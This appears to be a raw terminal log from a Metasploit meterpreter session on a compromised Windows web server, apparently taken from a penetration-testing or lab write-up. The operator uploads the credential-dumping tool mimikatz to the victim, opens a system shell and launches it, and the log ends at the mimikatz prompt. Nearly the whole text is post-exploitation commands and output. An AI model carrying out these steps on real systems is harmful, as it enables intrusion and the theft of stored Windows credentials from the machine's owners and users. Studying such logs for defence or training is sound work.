 meterpreter > pwd
C:\phpStudy\WWW
meterpreter > upload /home/mimikatz.exe c:\\
[*] uploading  : /home/mimikatz.exe → c:\
[*] uploaded   : /home/mimikatz.exe → c:\\mimikatz.exe
meterpreter > privilege::debug
[-] Unknown command: privilege::debug
meterpreter > mimikatz.exe
[-] Unknown command: mimikatz.exe
meterpreter > shell
Process 3864 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>cd c;dir
cd c;dir
C:\Windows\system32>mimikatz.exe
mimikatz.exe
'mimikatz.exe'
C:\Windows\system32>cd c:\
cd c:\
c:\>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #